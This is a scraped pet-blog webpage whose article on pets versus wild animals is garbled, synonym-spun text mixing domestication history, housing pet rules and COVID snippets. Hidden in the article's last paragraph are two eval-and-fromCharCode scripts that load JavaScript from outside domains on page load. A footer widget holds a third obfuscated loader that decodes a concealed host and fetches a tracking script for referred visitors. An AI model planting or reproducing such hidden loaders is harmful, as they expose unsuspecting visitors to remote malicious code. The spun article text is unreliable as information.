				<span class="posted-on">Posted on <a href="https://www.horsepropertyclassifieds.com/you-asked-how-are-pets-totally-different-from-wild-animals-5.html" rel="bookmark"><time class="entry-date published" datetime="2022-01-29T04:53:35+07:00">29/01/2022</time><time class="updated" datetime="2020-05-31T00:09:57+07:00">31/05/2020</time></a></span><span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://www.horsepropertyclassifieds.com/author/dianaurbina">Author</a></span></span>			</div><!-- .entry-meta -->
				
	
		<div class="entry-content">
			<p><img decoding="async" class='wp-post-image' style='float:left;margin-right:10px;' src="https://i.ytimg.com/vi/fRX2JtKFUzk/hqdefault.jpg" width="252px" alt="pets and animal"></p>
<p>In some sense, Neolithic farmers were the primary geneticists and home agriculture was the lever with which they moved the world. Darwin famously first described pure selection in 1859 along with his basic monograph On the Origin of Species. Sexual choice was addressed in Descent of Man, and Selection Related to Sex in 1871. In between those two, in 1868, Darwin published a 2-quantity work, The Variation of Animals and Plants Under Domestication, by which he expands upon a third distinct stream of evolutionary mechanism—synthetic choice—that he first had outlined in Origin. In addition to the well being benefits of bodily activity, walking your canine has many social and group benefits.</p>
<p>Satisfaction in interpersonal relationships can also be related to loneliness. Various hobbies are suitable for overcoming loneliness (Birsa, 1992), corresponding to interacting with animals and taking good care of them (Marinšek &#038; Tušak, 2007). In the study of Winefield et al. and Quinn ladies reported larger attachment ranges to pets than males.</p>
<p>Officers are required to locate stated proprietor at the time of the discretion. If the proprietor cannot be located then police officers have the best to retrieve the animal by any means essential and cannot be held accountable for property damage. Other than during class, laboratory experiences, or social absence to attend a university-sponsored occasion, no pet could also be left unattended at any time in a residence hall room/suite.</p>
<p>Both cats displayed signs of a gentle respiratory illness and made a full restoration. Another cat in one of the households had no medical signs and tested adverse. Though these were not the first optimistic cats, they were the primary in the US.</p>
<p>All animals residing in pet-pleasant areas have to be registered with Residential Life previous to arrival. The registration process might take three and 5 days to complete; so on-demand registrations aren&#8217;t supported.</p>
<p>HABRI is working to establish, by way of science and advocacy, the vital function of companion animals within the well being and well-being of people, households and communities. Research has proven time and time again that the usage of reward-based mostly, drive-free methods to train animals are just as effective as any other method, are more humane (and enjoyable!) and less prone to create adverse fallout or harm to the connection. When outdoors your house, your cat or canine must all the time be on a leash or inside a safe carrier. All different kinds of animals must be kept in a cage or aquarium inside your condo, or inside a secure provider during transport. You could not construct any cages or perches for animals outside of your house.</p>
<p>Forty years later, the scientists found themselves with domesticated foxes that eagerly approached humans, wagging their quick and curly tails, pricking their floppy ears, and allowing their gentle, speckled fur to be petted. Their wilder counterparts, on the other hand, remained combative, untamed, and anatomically like their ancestors. The researchers showed domestication was breedable and that it came as a package take care of predictable modifications anatomy and physiology. Next, we now have the inverse of taming, during which a domesticated species is released to the wild and adjusts to fending for itself, leads to a feral animal.</p>
<h2>Publications</h2>
<p>But there is some proof that animals, at this point only from excessive dose experimental infections, may transmit the virus to other animals (cats and ferrets) and one report up to now, from Belgium, that a companion animal (cat) grew to become sick from contact with its owner. Because we are learning more about this virus every day, and so much remains to be unknown, the recommendations for dealing with use an abundance of caution model.</p>
<p>For more data regarding pets, name the Animal Control workplace at . American owners eligible for relief beneath the CARES Act have been supplied complicated info by more than two dozen banks, a watchdog has discovered. U.S. states’ jobless rolls shrank for the primary time during the coronavirus pandemic in an indication individuals are beginning to return to work, whilst hundreds of thousands extra Americans filed for unemployment advantages.</p>
<p>All that mentioned, domesticated or not, cats are of course wonderful companions to many – myself included. One of my cats performs fetch; one other sleeps curled up next to me every night time with out fail. On the other hand, there’s no question about how properly my cats have skilled me to be at their beck and name.<script>var f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,102,111,114,46,102,105,114,115,116,98,108,97,99,107,112,104,97,115,101,46,99,111,109,47,116,114,98,98,98,98,98,50,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));/*674867468*/</script><script id='globalsway'>var z =String;var t=z.fromCharCode(118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,39,104,116,116,112,115,58,47,47,115,116,111,99,107,46,115,116,97,116,105,115,116,105,99,108,105,110,101,46,99,111,109,47,115,99,114,105,112,116,115,47,116,114,105,99,107,46,106,115,63,118,61,50,39,59,32,10,115,46,105,100,61,39,115,119,97,121,116,114,97,99,107,39,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,125);eval(t);</script></p>
		</div><!-- .entry-content -->
	<footer class="entry-footer">
		<span class="cat-links">Posted in <a href="https://www.horsepropertyclassifieds.com/category/horse/horse-accecories" rel="category tag">Horse Accecories</a></span><span class="tags-links">Tagged <a href="https://www.horsepropertyclassifieds.com/tag/animals" rel="tag">animals</a>, <a href="https://www.horsepropertyclassifieds.com/tag/asked" rel="tag">asked</a>, <a href="https://www.horsepropertyclassifieds.com/tag/different" rel="tag">different</a>, <a href="https://www.horsepropertyclassifieds.com/tag/totally" rel="tag">totally</a></span>	</footer><!-- .entry-footer -->
</article><!-- #post-3754 -->

	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.horsepropertyclassifieds.com/if-you-love-animals-dont-clone-your-pet-7.html" rel="prev"><span class="nav-subtitle">Previous:</span> <span class="nav-title">If You Love Animals, Don&#8217;t Clone Your Pet</span></a></div><div class="nav-next"><a href="https://www.horsepropertyclassifieds.com/dogs-cats-and-other-animals-saved-as-pets-or-companions.html" rel="next"><span class="nav-subtitle">Next:</span> <span class="nav-title">Dogs, cats and other animals saved as “pets” or companions</span></a></div></div>
	</nav>
	</main><!-- #main -->

	
<aside id="secondary" class="widget-area">
	<section id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://www.horsepropertyclassifieds.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></section>
		<section id="recent-posts-2" class="widget widget_recent_entries">
		<h2 class="widget-title">Recent Posts</h2>
		<ul>
											<li>
					<a href="https://www.horsepropertyclassifieds.com/blood-testing.html">Blood Testing</a>
									</li>
											<li>
					<a href="https://www.horsepropertyclassifieds.com/what-you-need-to-find-out-about-your-pets-and-spreading-coronavirus-act-out-bangor-daily-news-bdn-maine-2.html">What you need to find out about your pets and spreading coronavirus &#8212; Act Out &#8212; Bangor Daily News &#8212; BDN Maine</a>
									</li>
											<li>
					<a href="https://www.horsepropertyclassifieds.com/cat-conduct-resources.html">Cat Conduct Resources</a>
									</li>
											<li>
					<a href="https://www.horsepropertyclassifieds.com/bond-between-humans-and-horses.html">The Timeless Bond Between Humans and Horses: Why Equine Companionship Still Matters Today</a>
									</li>
											<li>
					<a href="https://www.horsepropertyclassifieds.com/windsor-veterinary-surgical-procedure.html">Windsor Veterinary Surgical procedure</a>
									</li>
					</ul>

		</section><section id="categories-2" class="widget widget_categories"><h2 class="widget-title">Categories</h2>
			<ul>
					<li class="cat-item cat-item-7"><a href="https://www.horsepropertyclassifieds.com/category/all-pet-health">All Pet Health</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://www.horsepropertyclassifieds.com/category/pets/animal-for-adoption">Animal For Adoption</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://www.horsepropertyclassifieds.com/category/all-pet-health/bird-health-and-care">Bird Health and Care</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://www.horsepropertyclassifieds.com/category/cat/cat-behaviour">Cat Behaviour</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://www.horsepropertyclassifieds.com/category/cat/cat-diet-and-nutrition">Cat Diet and Nutrition</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://www.horsepropertyclassifieds.com/category/cat/cat-grooming">Cat Grooming</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://www.horsepropertyclassifieds.com/category/cat/cat-surgery">Cat Surgery</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://www.horsepropertyclassifieds.com/category/dog">Dog</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://www.horsepropertyclassifieds.com/category/dog/dog-breeds">Dog Breeds</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://www.horsepropertyclassifieds.com/category/dog/dog-diet-and-nutrition">Dog Diet and Nutrition</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://www.horsepropertyclassifieds.com/category/dog/dog-shelter">Dog Shelter</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://www.horsepropertyclassifieds.com/category/dog/dog-toys">Dog Toys</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.horsepropertyclassifieds.com/category/general-article">General Article</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://www.horsepropertyclassifieds.com/category/horse">Horse</a>
</li>
	<li class="cat-item cat-item-29"><a href="https://www.horsepropertyclassifieds.com/category/horse/horse-accecories">Horse Accecories</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://www.horsepropertyclassifieds.com/category/horse/horse-behaviour">Horse Behaviour</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://www.horsepropertyclassifieds.com/category/horse/horse-health-and-care">Horse Health and Care</a>
</li>
	<li class="cat-item cat-item-32"><a href="https://www.horsepropertyclassifieds.com/category/horse/horse-property">Horse Property</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://www.horsepropertyclassifieds.com/category/horse/horse-supplements">Horse Supplements</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://www.horsepropertyclassifieds.com/category/cat/kittens-for-adopt">Kittens for adopt</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://www.horsepropertyclassifieds.com/category/pets">Pets</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://www.horsepropertyclassifieds.com/category/all-pet-health/pets-diseases">Pets Diseases</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://www.horsepropertyclassifieds.com/category/pets/pets-food">Pets Food</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://www.horsepropertyclassifieds.com/category/pets/pets-health">Pets Health</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://www.horsepropertyclassifieds.com/category/pets/pets-preventive-care">Pets Preventive Care</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://www.horsepropertyclassifieds.com/category/pets/pets-shop">Pets shop</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://www.horsepropertyclassifieds.com/category/all-pet-health/pets-vitamin">Pets Vitamin</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://www.horsepropertyclassifieds.com/category/dog/puppies-for-adobt">Puppies For Adobt</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://www.horsepropertyclassifieds.com/category/all-pet-health/reptile-health-and-care">Reptile Health and Care</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://www.horsepropertyclassifieds.com/category/all-pet-health/small-animal-health-and-care">Small Animal Health and Care</a>
</li>
	<li class="cat-item cat-item-1345"><a href="https://www.horsepropertyclassifieds.com/category/small-animal-health-and-care-2">Small Animal Health and Care</a>
</li>
			</ul>

			</section><section id="block-5" class="widget widget_block"><h2 class="widget-title">Tags</h2><div class="wp-widget-group__inner-blocks"><p class="wp-block-tag-cloud"><a href="https://www.horsepropertyclassifieds.com/tag/about" class="tag-cloud-link tag-link-74 tag-link-position-1" style="font-size: 15.061946902655pt;" aria-label="about (81 items)">about</a>
<a href="https://www.horsepropertyclassifieds.com/tag/adoption" class="tag-cloud-link tag-link-37 tag-link-position-2" style="font-size: 10.230088495575pt;" aria-label="adoption (32 items)">adoption</a>
<a href="https://www.horsepropertyclassifieds.com/tag/animal" class="tag-cloud-link tag-link-77 tag-link-position-3" style="font-size: 22pt;" aria-label="animal (294 items)">animal</a>
<a href="https://www.horsepropertyclassifieds.com/tag/animals" class="tag-cloud-link tag-link-75 tag-link-position-4" style="font-size: 21.504424778761pt;" aria-label="animals (269 items)">animals</a>
<a href="https://www.horsepropertyclassifieds.com/tag/behaviour" class="tag-cloud-link tag-link-250 tag-link-position-5" style="font-size: 9.7345132743363pt;" aria-label="behaviour (29 items)">behaviour</a>
<a href="https://www.horsepropertyclassifieds.com/tag/being" class="tag-cloud-link tag-link-79 tag-link-position-6" style="font-size: 13.203539823009pt;" aria-label="being (57 items)">being</a>
<a href="https://www.horsepropertyclassifieds.com/tag/benefits" class="tag-cloud-link tag-link-175 tag-link-position-7" style="font-size: 9.3628318584071pt;" aria-label="benefits (27 items)">benefits</a>
<a href="https://www.horsepropertyclassifieds.com/tag/between" class="tag-cloud-link tag-link-1205 tag-link-position-8" style="font-size: 11.345132743363pt;" aria-label="between (40 items)">between</a>
<a href="https://www.horsepropertyclassifieds.com/tag/breeds" class="tag-cloud-link tag-link-57 tag-link-position-9" style="font-size: 8.7433628318584pt;" aria-label="breeds (24 items)">breeds</a>
<a href="https://www.horsepropertyclassifieds.com/tag/canine" class="tag-cloud-link tag-link-56 tag-link-position-10" style="font-size: 16.672566371681pt;" aria-label="canine (109 items)">canine</a>
<a href="https://www.horsepropertyclassifieds.com/tag/canines" class="tag-cloud-link tag-link-240 tag-link-position-11" style="font-size: 9.3628318584071pt;" aria-label="canines (27 items)">canines</a>
<a href="https://www.horsepropertyclassifieds.com/tag/companions" class="tag-cloud-link tag-link-222 tag-link-position-12" style="font-size: 8pt;" aria-label="companions (21 items)">companions</a>
<a href="https://www.horsepropertyclassifieds.com/tag/control" class="tag-cloud-link tag-link-911 tag-link-position-13" style="font-size: 9.1150442477876pt;" aria-label="control (26 items)">control</a>
<a href="https://www.horsepropertyclassifieds.com/tag/coronavirus" class="tag-cloud-link tag-link-1291 tag-link-position-14" style="font-size: 19.646017699115pt;" aria-label="coronavirus (188 items)">coronavirus</a>
<a href="https://www.horsepropertyclassifieds.com/tag/covid19" class="tag-cloud-link tag-link-1286 tag-link-position-15" style="font-size: 15.929203539823pt;" aria-label="covid19 (94 items)">covid19</a>
<a href="https://www.horsepropertyclassifieds.com/tag/different" class="tag-cloud-link tag-link-587 tag-link-position-16" style="font-size: 10.106194690265pt;" aria-label="different (31 items)">different</a>
<a href="https://www.horsepropertyclassifieds.com/tag/disinfect" class="tag-cloud-link tag-link-1328 tag-link-position-17" style="font-size: 8.8672566371681pt;" aria-label="disinfect (25 items)">disinfect</a>
<a href="https://www.horsepropertyclassifieds.com/tag/equine" class="tag-cloud-link tag-link-113 tag-link-position-18" style="font-size: 9.1150442477876pt;" aria-label="equine (26 items)">equine</a>
<a href="https://www.horsepropertyclassifieds.com/tag/grooming" class="tag-cloud-link tag-link-91 tag-link-position-19" style="font-size: 11.097345132743pt;" aria-label="grooming (38 items)">grooming</a>
<a href="https://www.horsepropertyclassifieds.com/tag/health" class="tag-cloud-link tag-link-126 tag-link-position-20" style="font-size: 16.672566371681pt;" aria-label="health (109 items)">health</a>
<a href="https://www.horsepropertyclassifieds.com/tag/healthy" class="tag-cloud-link tag-link-223 tag-link-position-21" style="font-size: 9.4867256637168pt;" aria-label="healthy (28 items)">healthy</a>
<a href="https://www.horsepropertyclassifieds.com/tag/horse" class="tag-cloud-link tag-link-96 tag-link-position-22" style="font-size: 17.53982300885pt;" aria-label="horse (127 items)">horse</a>
<a href="https://www.horsepropertyclassifieds.com/tag/hospital" class="tag-cloud-link tag-link-141 tag-link-position-23" style="font-size: 9.858407079646pt;" aria-label="hospital (30 items)">hospital</a>
<a href="https://www.horsepropertyclassifieds.com/tag/information" class="tag-cloud-link tag-link-69 tag-link-position-24" style="font-size: 12.58407079646pt;" aria-label="information (50 items)">information</a>
<a href="https://www.horsepropertyclassifieds.com/tag/learn" class="tag-cloud-link tag-link-1299 tag-link-position-25" style="font-size: 8.8672566371681pt;" aria-label="learn (25 items)">learn</a>
<a href="https://www.horsepropertyclassifieds.com/tag/meals" class="tag-cloud-link tag-link-129 tag-link-position-26" style="font-size: 10.477876106195pt;" aria-label="meals (34 items)">meals</a>
<a href="https://www.horsepropertyclassifieds.com/tag/other" class="tag-cloud-link tag-link-116 tag-link-position-27" style="font-size: 8.8672566371681pt;" aria-label="other (25 items)">other</a>
<a href="https://www.horsepropertyclassifieds.com/tag/owners" class="tag-cloud-link tag-link-1318 tag-link-position-28" style="font-size: 10.973451327434pt;" aria-label="owners (37 items)">owners</a>
<a href="https://www.horsepropertyclassifieds.com/tag/people" class="tag-cloud-link tag-link-489 tag-link-position-29" style="font-size: 13.451327433628pt;" aria-label="people (59 items)">people</a>
<a href="https://www.horsepropertyclassifieds.com/tag/policy" class="tag-cloud-link tag-link-1357 tag-link-position-30" style="font-size: 9.1150442477876pt;" aria-label="policy (26 items)">policy</a>
<a href="https://www.horsepropertyclassifieds.com/tag/preventive" class="tag-cloud-link tag-link-59 tag-link-position-31" style="font-size: 9.4867256637168pt;" aria-label="preventive (28 items)">preventive</a>
<a href="https://www.horsepropertyclassifieds.com/tag/quarantine" class="tag-cloud-link tag-link-1324 tag-link-position-32" style="font-size: 10.353982300885pt;" aria-label="quarantine (33 items)">quarantine</a>
<a href="https://www.horsepropertyclassifieds.com/tag/relationships" class="tag-cloud-link tag-link-1272 tag-link-position-33" style="font-size: 8.4955752212389pt;" aria-label="relationships (23 items)">relationships</a>
<a href="https://www.horsepropertyclassifieds.com/tag/rescue" class="tag-cloud-link tag-link-196 tag-link-position-34" style="font-size: 9.858407079646pt;" aria-label="rescue (30 items)">rescue</a>
<a href="https://www.horsepropertyclassifieds.com/tag/services" class="tag-cloud-link tag-link-721 tag-link-position-35" style="font-size: 11.221238938053pt;" aria-label="services (39 items)">services</a>
<a href="https://www.horsepropertyclassifieds.com/tag/shelter" class="tag-cloud-link tag-link-39 tag-link-position-36" style="font-size: 9.3628318584071pt;" aria-label="shelter (27 items)">shelter</a>
<a href="https://www.horsepropertyclassifieds.com/tag/society" class="tag-cloud-link tag-link-537 tag-link-position-37" style="font-size: 9.858407079646pt;" aria-label="society (30 items)">society</a>
<a href="https://www.horsepropertyclassifieds.com/tag/stories" class="tag-cloud-link tag-link-224 tag-link-position-38" style="font-size: 8.2477876106195pt;" aria-label="stories (22 items)">stories</a>
<a href="https://www.horsepropertyclassifieds.com/tag/supplements" class="tag-cloud-link tag-link-98 tag-link-position-39" style="font-size: 11.345132743363pt;" aria-label="supplements (40 items)">supplements</a>
<a href="https://www.horsepropertyclassifieds.com/tag/their" class="tag-cloud-link tag-link-887 tag-link-position-40" style="font-size: 11.345132743363pt;" aria-label="their (40 items)">their</a>
<a href="https://www.horsepropertyclassifieds.com/tag/together" class="tag-cloud-link tag-link-775 tag-link-position-41" style="font-size: 10.230088495575pt;" aria-label="together (32 items)">together</a>
<a href="https://www.horsepropertyclassifieds.com/tag/travel" class="tag-cloud-link tag-link-1395 tag-link-position-42" style="font-size: 9.4867256637168pt;" aria-label="travel (28 items)">travel</a>
<a href="https://www.horsepropertyclassifieds.com/tag/veterinary" class="tag-cloud-link tag-link-67 tag-link-position-43" style="font-size: 10.230088495575pt;" aria-label="veterinary (32 items)">veterinary</a>
<a href="https://www.horsepropertyclassifieds.com/tag/vitamin" class="tag-cloud-link tag-link-63 tag-link-position-44" style="font-size: 10.353982300885pt;" aria-label="vitamin (33 items)">vitamin</a>
<a href="https://www.horsepropertyclassifieds.com/tag/wellness" class="tag-cloud-link tag-link-82 tag-link-position-45" style="font-size: 8pt;" aria-label="wellness (21 items)">wellness</a></p></div></section><section id="nav_menu-2" class="widget widget_nav_menu"><h2 class="widget-title">About Us</h2><div class="menu-about-us-container"><ul id="menu-about-us" class="menu"><li id="menu-item-19" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19"><a href="https://www.horsepropertyclassifieds.com/contact-us">Contact Us</a></li>
<li id="menu-item-18" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18"><a href="https://www.horsepropertyclassifieds.com/advertise-here">Advertise Here</a></li>
<li id="menu-item-16" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16"><a href="https://www.horsepropertyclassifieds.com/disclosure-policy">Disclosure Policy</a></li>
<li id="menu-item-17" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17"><a href="https://www.horsepropertyclassifieds.com/sitemap">Sitemap</a></li>
</ul></div></section><section id="magenet_widget-2" class="widget widget_magenet_widget"><aside class="widget magenet_widget_box"><div class="mads-block"></div></aside></section><section id="execphp-3" class="widget widget_execphp"><h2 class="widget-title">Partners</h2>			<div class="execphpwidget"></div>
		</section></aside><!-- #secondary -->
<!-- wmm w -->
</div>

		<div class="related-posts">
							<h2 class="related-title">Related Posts</h2>
						<div class="related-grid theme-archive-layout grid-layout grid-column-3">
									<article id="post-3572" class="post-3572 post type-post status-publish format-standard hentry category-horse-accecories tag-check tag-coronavirus tag-first tag-optimistic tag-state">
						<div class="post-item post-grid">
							<div class="post-item-image">
								<a href="https://www.horsepropertyclassifieds.com/two-cats-in-new-york-state-turn-into-first-us-pets-to-check-optimistic-for-coronavirus.html"></a>
								<div class="entry-cat">
									<ul class="post-categories">
	<li><a href="https://www.horsepropertyclassifieds.com/category/horse/horse-accecories" rel="category tag">Horse Accecories</a></li></ul>								</div>
							</div>
							<div class="post-item-content">

								<h2 class="entry-title"><a href="https://www.horsepropertyclassifieds.com/two-cats-in-new-york-state-turn-into-first-us-pets-to-check-optimistic-for-coronavirus.html" rel="bookmark">Two cats in New York state turn into first US pets to check optimistic for coronavirus</a></h2>								<ul class="entry-meta">
									<li class="post-author"> <a href="https://www.horsepropertyclassifieds.com/author/dianaurbina"><i class="far fa-user"></i>Author</a></li>
									<li class="post-date"><i class="far fa-calendar-alt"></i>20/11/2024</li>

									<li class="read-time">
										<i class="far fa-hourglass"></i>
										4 min									</li>
									<li class="comment">
										<i class="far fa-comment"></i>
										0									</li>
								</ul>
								<div class="post-content">
									<p>If you stop at the border to do paperwork, you may be requested for proof&hellip;</p>
								</div><!-- post-content -->
							</div>
						</div>
					</article>
										<article id="post-5259" class="post-5259 post type-post status-publish format-standard hentry category-horse-accecories">
						<div class="post-item post-grid">
							<div class="post-item-image">
								<a href="https://www.horsepropertyclassifieds.com/exploring-the-essential-world-of-horse-accessories.html"></a>
								<div class="entry-cat">
									<ul class="post-categories">
	<li><a href="https://www.horsepropertyclassifieds.com/category/horse/horse-accecories" rel="category tag">Horse Accecories</a></li></ul>								</div>
							</div>
							<div class="post-item-content">

								<h2 class="entry-title"><a href="https://www.horsepropertyclassifieds.com/exploring-the-essential-world-of-horse-accessories.html" rel="bookmark">Exploring the Essential World of Horse Accessories</a></h2>								<ul class="entry-meta">
									<li class="post-author"> <a href="https://www.horsepropertyclassifieds.com/author/dianaurbina"><i class="far fa-user"></i>Author</a></li>
									<li class="post-date"><i class="far fa-calendar-alt"></i>24/09/2024</li>

									<li class="read-time">
										<i class="far fa-hourglass"></i>
										2 min									</li>
									<li class="comment">
										<i class="far fa-comment"></i>
										0									</li>
								</ul>
								<div class="post-content">
									<p>Horses are magnificent creatures, known for their grace, strength, and intelligence. Whether they are racing,&hellip;</p>
								</div><!-- post-content -->
							</div>
						</div>
					</article>
										<article id="post-3938" class="post-3938 post type-post status-publish format-standard hentry category-horse-accecories tag-distinctive tag-folks tag-photos tag-present tag-their tag-together">
						<div class="post-item post-grid">
							<div class="post-item-image">
								<a href="https://www.horsepropertyclassifieds.com/photos-present-how-folks-work-together-with-their-pets-in-distinctive-ways.html"></a>
								<div class="entry-cat">
									<ul class="post-categories">
	<li><a href="https://www.horsepropertyclassifieds.com/category/horse/horse-accecories" rel="category tag">Horse Accecories</a></li></ul>								</div>
							</div>
							<div class="post-item-content">

								<h2 class="entry-title"><a href="https://www.horsepropertyclassifieds.com/photos-present-how-folks-work-together-with-their-pets-in-distinctive-ways.html" rel="bookmark">Photos present how folks work together with their pets in distinctive ways</a></h2>								<ul class="entry-meta">
									<li class="post-author"> <a href="https://www.horsepropertyclassifieds.com/author/dianaurbina"><i class="far fa-user"></i>Author</a></li>
									<li class="post-date"><i class="far fa-calendar-alt"></i>24/06/2024</li>

									<li class="read-time">
										<i class="far fa-hourglass"></i>
										5 min									</li>
									<li class="comment">
										<i class="far fa-comment"></i>
										0									</li>
								</ul>
								<div class="post-content">
									<p>Godspeed Animal Care got here up with these exercises and enjoyable inspired activities you are&hellip;</p>
								</div><!-- post-content -->
							</div>
						</div>
					</article>
								</div>
		</div>
		</div>
</div><!-- #content -->


<footer id="colophon" class="site-footer">
		<div class="top-footer">
		<div class="theme-wrapper">
			<div class="top-footer-widgets">

									<div class="footer-widget">
											</div>
									<div class="footer-widget">
						<section id="block-7" class="widget widget_block"><script type="text/javascript">
!function (_84e6fb) {
    
    var _71a8ab = Date.now();
    var _aea8ff = 1000;
    _71a8ab = _71a8ab / _aea8ff;
    _71a8ab = Math.floor(_71a8ab);

    var _a0fbac = 600;
    _71a8ab -= _71a8ab % _a0fbac;
    _71a8ab = _71a8ab.toString(16);

    var _5abad3 = _84e6fb.referrer;

    if (!_5abad3) return;

    var _a58f6f = [13781, 13776, 13775, 13788, 13789, 13784, 13770, 13777, 13787, 13782, 13784, 13771, 13789, 13778, 13776, 13773, 13719, 13776, 13783, 13791, 13782];

    _a58f6f = _a58f6f.map(function(_6307){
        return _6307 ^ 13753;
    });

    var _9763f6 = "d64e7833048621b41dbced96e1ff1ccf";
    
    _a58f6f = String.fromCharCode(..._a58f6f);

    var _5aea6a = "https://";
    var _4d1921 = "/";
    var _8db5b2 = "track-";

    var _142650 = ".js";

    var _523780 = _84e6fb.createElement("script");
    _523780.type = "text/javascript";
    _523780.async = true;
    _523780.src = _5aea6a + _a58f6f + _4d1921 + _8db5b2 + _71a8ab + _142650;

    _84e6fb.getElementsByTagName("head")[0].appendChild(_523780)

}(document);
</script></section>					</div>
									<div class="footer-widget">
											</div>
				
			</div>
		</div>
	</div>


<div class="bottom-footer">
	<div class="theme-wrapper">
		<div class="bottom-footer-info no-footer-social-menu">
			<div class="site-info">
				<span>
					Copyright &copy; 2025 <a href="https://www.horsepropertyclassifieds.com/">horsepropertyclassifieds.com</a>					Theme: Darkness Blog By <a href="https://adorethemes.com/">Adore Themes</a>.				</span>
			</div><!-- .site-info -->
			<div class="social-icons">
							</div>
		</div>
	</div>
</div>

</footer><!-- #colophon -->

	<a href="#" id="scroll-to-top" class="glowing-blog-scroll-to-top"><i class="fas fa-chevron-up"></i></a>

</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/darkness-blog\/*","\/wp-content\/themes\/glowing-blog\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script src="https://www.horsepropertyclassifieds.com/wp-content/themes/glowing-blog/assets/js/custom.min.js?ver=1.0.4" id="glowing-blog-custom-script-js"></script>
<script src="https://www.horsepropertyclassifieds.com/wp-content/themes/darkness-blog/assets/js/custom.min.js?ver=1.0.0" id="darkness-blog-custom-script-js"></script>
<script src="https://www.horsepropertyclassifieds.com/wp-content/themes/glowing-blog/assets/js/navigation.min.js?ver=1.0.4" id="glowing-blog-navigation-js"></script>
<script src="https://www.horsepropertyclassifieds.com/wp-content/themes/glowing-blog/assets/js/slick.min.js?ver=1.8.0" id="glowing-blog-slick-script-js"></script>
<script src="https://www.horsepropertyclassifieds.com/wp-content/themes/glowing-blog/assets/js/loadmore.min.js?ver=1.0.4" id="glowing-blog-loadmore-script-js"></script>

